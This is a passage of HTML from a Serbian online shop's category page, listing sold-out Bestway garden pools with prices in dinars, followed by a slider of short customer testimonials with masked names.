    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-sa-prstenom-bestway-305x76cm-57266">
                                Bazen sa prstenom Bestway 305x76cm 57266                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3140" data-price-box="product-id-3140">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3140"                data-price-amount="8290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3140","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3128"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-play-pool-305x183x56cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3128">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-play-pool-305x183x56cm-54121.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-play-pool-305x183x56cm-54121.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;Bestway&#x20;Play&#x20;Pool&#x20;305x183x56cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3128 {
    width: 240px;
}
.product-image-container-3128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-play-pool-305x183x56cm">
                                Bazen za dvorište Bestway Play Pool 305x183x56cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3128" data-price-box="product-id-3128">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3128"                data-price-amount="8290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3128","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3127"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-doodle-glow-280x157x46cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3127">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-doodle-glow-280x157x46cm-54136.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-doodle-glow-280x157x46cm-54136.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;BESTWAY&#x20;Doodle&#x20;Glow&#x20;280x157x46cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3127 {
    width: 240px;
}
.product-image-container-3127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-doodle-glow-280x157x46cm">
                                Bazen za dvorište BESTWAY Doodle Glow 280x157x46cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3127" data-price-box="product-id-3127">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3127"                data-price-amount="8290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3127","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3141"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-fast-set-366x76cm-57273"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3141">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-fast-set-366x76cm-57273.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-fast-set-366x76cm-57273.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;BESTWAY&#x20;Fast&#x20;set&#x20;366x76cm&#x20;57273" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3141 {
    width: 240px;
}
.product-image-container-3141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-fast-set-366x76cm-57273">
                                Bazen za dvorište BESTWAY Fast set 366x76cm 57273                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3141" data-price-box="product-id-3141">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3141"                data-price-amount="9690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3141","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3139"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-sa-prstenom-na-naduvavanje-fast-set-244x61cm-bestway"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3139">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-sa-prstenom-na-naduvavanje-fast-set-244-x-61-cm-bestway-57450.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-sa-prstenom-na-naduvavanje-fast-set-244-x-61-cm-bestway-57450.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;sa&#x20;prstenom&#x20;na&#x20;naduvavanje&#x20;Fast&#x20;set&#x20;244x61cm&#x20;Bestway" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3139 {
    width: 240px;
}
.product-image-container-3139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-sa-prstenom-na-naduvavanje-fast-set-244x61cm-bestway">
                                Bazen za decu sa prstenom na naduvavanje Fast set 244x61cm Bestway                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3139" data-price-box="product-id-3139">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3139"                data-price-amount="12790"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12.790,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3139","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":80,"url":"https:\/\/www.shoppy.rs\/sve-za-kucu\/bazeni","formKey":"QqcF0u6TV7ELYDMg","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Prikaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="80"
                                            selected="selected"
                    >
                    80                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
            </div>
        

</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Dostupni filteri</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary">
            <a class="action primary small" data-role="apply-range">
                <span>OK</span>
            </a>
        </div>
    </div>
</div>


</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Poređenje proizvoda</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Ukloni&#x20;ovu&#x20;stavku"
                       class="action delete">
                        <span>Ukloni ovu stavku</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Uporedi</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.shoppy.rs\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Da li ste sigurni da \u017eelite da uklonite sve stavke sa liste za pore\u0111enje proizvoda?&quot;}}">
                    <span>Očisti sve</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Nemate artikle za poređenje.</div>
    <!-- /ko -->
</div>


<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div></div></main><div class="page-bottom"><div class="content">
<div class="widget block testimonials-slider slides-3" data-content-type="testimonials" data-dataprovider-config='{"currentPage":1,"pageSize":21}'>
    <div class="content-heading">
        <h2 class="title" role="heading">Šta kupci misle o nama</h2>
    </div>
    <div class="block-content">
        <div class="swiper-container" data-mage-init='{"Swissup_Swiper/js/swiper": {"slidesPerView":"3","slidesToScroll":1,"freeMode":false,"loop":true,"spaceBetween":10,"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":1}}}}'>
            <div class="swiper-wrapper">
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kengur je super, stigao za 2 dana. Pozdrav</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Mil******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Igraonica je super, brza isporuka, sve preporuke!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Ale****** Udo******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Torba za kolica je extra. Pozzz</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mar*** Spa*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Super cene, brza isporuka, samo tako nastavite</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Drag*** Jos****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Sve preporuke za aku motore i saradnju! 
Kao sa slike, kvalitet odličan! Dečak oduševljen</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Dra*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Brza isporuka, ljubazne prodavačice. Preporuka</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>At*** He*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Extra odnos kvaliteta i cene, super usluga. Sve preporuke</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Miro****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigla su kolca, sve pohvale</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Vla**** Iv*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Brza isporuka, super cene. Samo tako nastavite</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Milo*** Simo***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Poručila sam puzzle, stigle za 2 dana. Super ste</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>An* Jo***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Nikako da javim, stigao nam je auto. Prezadovoljni smo, hvala puno</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Al******* Žm***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Super su za saradnju, svaka preporuka.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Sta*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Džip je stigao odmah narednog dana, super je, dete je presrećno. Hvala puno</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sa** Ko*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili auto, prezavoljni smo.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Suk**** Meh*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili smo pink autic. Presladak je, unuka je odusevljena, ne zeli da izadje.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Milor** Jo***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Autic je stigo, hvala!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Tal**** Sla****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je motor, hvala na saradnji. Prezadovoljni</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mar*** Jor*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao džip dvosed, bas smo iznenadjeni velicinom :-) Kvalitet je odlican, svaka preporuka.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Drago**** Sim******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
